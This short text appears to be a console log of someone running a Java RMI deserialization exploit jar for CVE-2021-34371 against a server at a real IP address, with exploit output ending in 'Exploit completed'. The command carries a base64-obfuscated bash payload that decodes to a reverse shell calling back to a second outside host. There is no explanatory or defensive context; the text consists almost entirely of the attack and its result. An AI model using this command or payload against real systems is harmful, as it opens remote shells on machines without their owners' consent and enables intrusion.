 C:\qingfeng\Tools\Java\JNDI\CVE-2021-34371.jar-main>java -jar rhino_gadget.jar rmi://39.99.135.99:1337 "bash -c {echo,Ym
FzaCAtaSA+JiAvZGV2L3RjcC8xMjMuMjQ5LjguMjYvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.IOException
[+] Exploit completed
C:\qingfeng\Tools\Java\JNDI\CVE-2021-34371.jar-main>